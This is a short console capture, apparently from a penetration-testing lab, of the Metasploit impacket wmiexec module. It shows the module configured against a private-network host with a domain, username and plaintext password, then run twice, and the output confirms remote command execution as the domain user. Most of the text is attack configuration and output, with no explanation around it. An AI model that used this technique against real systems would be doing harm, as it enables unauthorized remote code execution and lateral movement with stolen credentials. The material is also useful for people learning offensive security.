 Module options (auxiliary/scanner/smb/impacket/wmiexec):
Name Current Setting Required Description
COMMAND whoami yes The command to execute
OUTPUT true yes Get the output of the executed command
RHOSTS 172.22.117.20 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
SMBDomain megacorpone no The Windows domain to use for authentication
SMBPass Password! yes The password for the specified username
SMBUser tstark yes The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
File System
msf6 auxiliary(scanner/smb/impacket/wmiexec) > exploit
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*] megacorpone\tstark
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*] megacorpone\tstark
K